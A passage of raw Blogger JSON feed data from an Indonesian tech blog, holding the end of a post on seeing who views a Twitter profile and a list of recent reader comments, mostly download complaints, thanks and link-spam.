jelaskan.. sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html\"\u003ECara Mengetahui Siapa yang Stalking Profil Twitter Kita\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8239544005192602287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8239544005192602287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8239544005192602287"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html","title":"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqpiRB0nh0QnPQ0aqbUgEmjb4u-ylX_rbLpGrrOO0tD383MGWtePd53x2FZ2fnQsobot3S39q6nxF5Ja_n4tdNhfyTZu0Ll5grd_irDY_P10OglDAY6XlscEin10ADxuRSxNBRpIhVEGOW\/s72-c\/stalker1.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/comments/default?alt=json&callback=recent_comments
body_size: 6169
content:
// API callback
recent_comments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.comments"},"updated":{"$t":"2025-12-10T00:47:43.603+07:00"},"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/comments\/default?alt=json"},{"rel":"alternate","type":"text/html","href":"http:\/\/cirebon-cyber4rt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/comments\/default?alt=json\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10477"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6565901564431077068"},"published":{"$t":"2025-04-29T00:48:39.907+07:00"},"updated":{"$t":"2025-04-29T00:48:39.907+07:00"},"title":{"type":"text","$t":"g kasa dawnload kro"},"content":{"type":"html","$t":"g kasa dawnload kro"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/6565901564431077068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/6565901564431077068"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1745862519907#c6565901564431077068","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 29 April, 2025"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-708305149210111783"},"published":{"$t":"2024-10-23T10:20:39.903+07:00"},"updated":{"$t":"2024-10-23T10:20:39.903+07:00"},"title":{"type":"text","$t":"kok gk bisa didownload ya"},"content":{"type":"html","$t":"kok gk bisa didownload ya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/708305149210111783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/708305149210111783"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html?showComment=1729653639903#c708305149210111783","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5798984271794285248","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5798984271794285248","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Rabu, 23 Oktober, 2024"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5147369003035365114"},"published":{"$t":"2024-04-24T21:46:39.814+07:00"},"updated":{"$t":"2024-04-24T21:46:39.814+07:00"},"title":{"type":"text","$t":"link dl modar"},"content":{"type":"html","$t":"link dl modar"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/5147369003035365114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/5147369003035365114"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1713969999814#c5147369003035365114","title":""}],"author":[{"name":{"$t":"wedusi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07295063489032756548"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-21465146"},{"name":"blogger.displayTime","value":"Rabu, 24 April, 2024"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3287310435290026536"},"published":{"$t":"2023-12-17T22:42:57.827+07:00"},"updated":{"$t":"2023-12-17T22:42:57.827+07:00"},"title":{"type":"text","$t":"Saya korban penipuan website uang di akun tidak bi..."},"content":{"type":"html","$t":"Saya korban penipuan website uang di akun tidak bisa wd atau di cairkan\u003Cbr \/\u003EKarna harus ada persetujuan dari website penipuan\u003Cbr \/\u003ETolong dong ada yang bisa bantu???"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/9004242370605892282\/comments\/default\/3287310435290026536"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/9004242370605892282\/comments\/default\/3287310435290026536"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuat-halaman-404-error-not.html?showComment=1702827777827#c3287310435290026536","title":""}],"author":[{"name":{"$t":"Supriatna(fiat)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10631765900866865521"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuat-halaman-404-error-not.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-9004242370605892282","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/9004242370605892282","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2079197834"},{"name":"blogger.displayTime","value":"Minggu, 17 Desember, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2806628049242036378"},"published":{"$t":"2023-07-29T12:32:24.049+07:00"},"updated":{"$t":"2023-07-29T12:32:24.049+07:00"},"title":{"type":"text","$t":"halo guys\n"},"content":{"type":"html","$t":"halo guys\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1369999605315022733\/comments\/default\/2806628049242036378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1369999605315022733\/comments\/default\/2806628049242036378"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-pro-evolution-soccer-6-we.html?showComment=1690608744049#c2806628049242036378","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-pro-evolution-soccer-6-we.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1369999605315022733","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1369999605315022733","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Sabtu, 29 Juli, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8864809296754194012"},"published":{"$t":"2023-07-28T10:08:15.787+07:00"},"updated":{"$t":"2023-07-28T10:08:15.787+07:00"},"title":{"type":"text","$t":"Setuju sekali mendoakan rakyat palestina lebih bai..."},"content":{"type":"html","$t":"Setuju sekali mendoakan rakyat palestina lebih baik dari pada mengumpat negara israel."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5405432395556922896\/comments\/default\/8864809296754194012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5405432395556922896\/comments\/default\/8864809296754194012"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/tidak-usah-mengumpat-atau-mencaci-cukup.html?showComment=1690513695787#c8864809296754194012","title":""}],"author":[{"name":{"$t":"Gudang Lakban 77"},"uri":{"$t":"http:\/\/gudanglakban77.com"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/tidak-usah-mengumpat-atau-mencaci-cukup.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5405432395556922896","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5405432395556922896","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Jumat, 28 Juli, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8577490008235574374"},"published":{"$t":"2022-12-03T21:59:24.538+07:00"},"updated":{"$t":"2022-12-03T21:59:24.538+07:00"},"title":{"type":"text","$t":"Thank you for nice information. Please visit our w..."},"content":{"type":"html","$t":"Thank you for nice information. Please visit our web:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\" rel=\"nofollow\"\u003Etia\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\" rel=\"nofollow\"\u003Etia\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8577490008235574374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8577490008235574374"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html?showComment=1670079564538#c8577490008235574374","title":""}],"author":[{"name":{"$t":"Tia Anggita Sari"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10524227082848719039"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"18","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg48qsC0ojPLbtAVcaBL6eBlBnwKL0yfX-F0yaa8O3nexVwDTLJzT8W4UwBNc2kidx0Sh1FXFzjS1ItPIYFtp2xHAqJ44KO2hnH7A1I7rX7Z0iaAX_Gurvg6A-uMTIalg\/s220\/6371142B-4C35-4803-BA9E-AEB4F54B4C97.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7209463388799244065","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7209463388799244065","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1788583872"},{"name":"blogger.displayTime","value":"Sabtu, 03 Desember, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8243723136184091015"},"published":{"$t":"2022-09-23T17:17:28.153+07:00"},"updated":{"$t":"2022-09-23T17:17:28.153+07:00"},"title":{"type":"text","$t":"Artikel yang bagus, terimakasih sharingnya, silahk..."},"content":{"type":"html","$t":"Artikel yang bagus, terimakasih sharingnya, silahkan kunjungi \u003Cbr \/\u003E\u003Ca href=\"https:\/\/ittelkom-sby.ac.id\" rel=\"nofollow\"\u003E\u003Cbr \/\u003Ewebsite kami \u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7143625286292919409\/comments\/default\/8243723136184091015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7143625286292919409\/comments\/default\/8243723136184091015"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-tuneup-utilities-2013.html?showComment=1663928248153#c8243723136184091015","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-tuneup-utilities-2013.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7143625286292919409","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7143625286292919409","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Jumat, 23 September, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8048391916718752491"},"published":{"$t":"2022-06-01T13:07:08.269+07:00"},"updated":{"$t":"2022-06-01T13:07:08.269+07:00"},"title":{"type":"text","$t":"Thank you for nice information. please visit our w..."},"content":{"type":"html","$t":"Thank you for nice information. please visit our web :\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\/\" rel=\"nofollow\"\u003Ehere\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\/\" rel=\"nofollow\"\u003Ehere\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8048391916718752491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8048391916718752491"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html?showComment=1654063628269#c8048391916718752491","title":""}],"author":[{"name":{"$t":"dais isnafirlah"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05676050473044054018"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7209463388799244065","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7209463388799244065","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1167534270"},{"name":"blogger.displayTime","value":"Rabu, 01 Juni, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3021536132423739891"},"published":{"$t":"2022-04-27T11:10:36.257+07:00"},"updated":{"$t":"2022-04-27T11:10:36.257+07:00"},"title":{"type":"text","$t":"Terima Kasih Bang Yang Coba MAIN Eryi\u0026#39;s Action..."},"content":{"type":"html","$t":"Terima Kasih Bang Yang Coba MAIN Eryi\u0026#39;s Action Gua Tanpa Emosi Dan Stress Main Saya Gue Banyak Stage I\u0026#39;M YOUR SURELY ME ERYI ACTION IS ANIME ME"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/3021536132423739891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/3021536132423739891"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html?showComment=1651032636257#c3021536132423739891","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3545434387981539416","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Rabu, 27 April, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1588312686999954506"},"published":{"$t":"2022-04-08T19:53:42.837+07:00"},"updated":{"$t":"2022-04-08T19:53:42.837+07:00"},"title":{"type":"text","$t":"Sepuh :("},"content":{"type":"html","$t":"Sepuh :("},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/1588312686999954506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/1588312686999954506"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html?showComment=1649422422837#c1588312686999954506","title":""}],"author":[{"name":{"$t":"Lucyfer"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03969320954729545134"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1611268376180511054","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-336124808"},{"name":"blogger.displayTime","value":"Jumat, 08 April, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4669583397179966390"},"published":{"$t":"2022-02-04T16:42:34.054+07:00"},"updated":{"$t":"2022-02-04T16:42:34.054+07:00"},"title":{"type":"text","$t":"Punten Sepuh\n"},"content":{"type":"html","$t":"Punten Sepuh\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/4669583397179966390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/4669583397179966390"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html?showComment=1643967754054#c4669583397179966390","title":""}],"author":[{"name":{"$t":"KosameAmegai"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01803351868051619720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1611268376180511054","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-621586068"},{"name":"blogger.displayTime","value":"Jumat, 04 Februari, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1967157533651504432"},"published":{"$t":"2021-11-21T08:44:31.402+07:00"},"updated":{"$t":"2021-11-21T08:44:31.402+07:00"},"title":{"type":"text","$t":"punya saya tetap ga bisa masuk, sayang downloadan ..."},"content":{"type":"html","$t":"punya saya tetap ga bisa masuk, sayang downloadan nya dri jam 10 malem cok"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3952863006411910858\/comments\/default\/1967157533651504432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3952863006411910858\/comments\/default\/1967157533651504432"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-mengatasi-idm-yang-diblokir-karena.html?showComment=1637459071402#c1967157533651504432","title":""}],"author":[{"name":{"$t":"Senandika666 "},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09597790093835857086"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2hlc5vdQQahOFLCwoVRbYVu8dbq9CZ3B5_Y5Ra_gIotluiUO7FXwRt_h9KiSSevLEE7q9jMTXaMPriJ_nxIcbuEtMMogjc3dD-tE97uDrvWcXKI2TxygQvuv1xixUuA\/s220\/2021-08-02-090204519.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-mengatasi-idm-yang-diblokir-karena.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3952863006411910858","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3952863006411910858","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-592117953"},{"name":"blogger.displayTime","value":"Minggu, 21 November, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2426964365382916658"},"published":{"$t":"2021-08-17T01:07:13.519+07:00"},"updated":{"$t":"2021-08-17T01:07:13.519+07:00"},"title":{"type":"text","$t":"Hey,\nThanks for sharing this blog its very helpful..."},"content":{"type":"html","$t":"Hey,\u003Cbr \/\u003EThanks for sharing this blog its very helpful to implement in our work\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERegards.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/hireahacker.online\/hire-an-ethical-hacker\/\" rel=\"nofollow\"\u003E Hire an ethical Hacker\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5009160705186107872\/comments\/default\/2426964365382916658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5009160705186107872\/comments\/default\/2426964365382916658"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html?showComment=1629137233519#c2426964365382916658","title":""}],"author":[{"name":{"$t":"divu"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12732910197772189414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5009160705186107872","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-270087117"},{"name":"blogger.displayTime","value":"Selasa, 17 Agustus, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-478595378504327272"},"published":{"$t":"2021-06-17T20:54:03.746+07:00"},"updated":{"$t":"2021-06-17T20:54:03.746+07:00"},"title":{"type":"text","$t":"makasih bos ku.\n\nijin download bos "},"content":{"type":"html","$t":"makasih bos ku.\u003Cbr \/\u003E\u003Cbr \/\u003Eijin download bos 